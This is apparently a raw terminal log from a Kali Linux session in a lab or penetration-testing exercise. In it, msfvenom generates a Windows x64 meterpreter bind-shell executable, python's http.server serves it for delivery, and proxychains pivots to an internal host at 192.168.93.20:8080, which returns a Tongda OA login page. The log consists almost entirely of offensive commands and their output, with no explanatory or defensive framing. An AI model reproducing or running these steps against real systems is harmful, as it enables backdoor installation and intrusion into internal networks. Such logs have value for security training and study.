 └─# msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=26767 -f exe > w_x64_bind_26767.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 499 bytes
Final size of exe file: 7168 bytes
┌──(root㉿kali)-[/home/kali]
└─# python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[/home/kali]
└─# vim /etc/proxychains.conf
┌──(root㉿kali)-[/home/kali]
└─# proxychains curl http://192.168.93.20:8080
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  127.0.0.1:20093  ...  192.168.93.20:8080  ...  OK
<!DOCTYPE html>
<html>
<head>
<title>OA</title>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<link rel="stylesheet" type="text/css" href="/static/templates/2020_year_01/index.css?20191226"/>
<link rel="shortcut icon" href="/static/images/tongda.ico" />
<script src="/static/js/jquery-1.10.2/jquery.min.js"></script>
<script src="/static/js/base64/base64.min.js"></script>
<script type="text/javascript">
function CheckForm()
{
    var psw = document.form1.PASSWORD.value;
    if(psw.length > 200)
    {
        alert("");
        return false;
    }
    document.form1.PASSWORD.value = Base64.encode(psw);
    return true;
}
</script>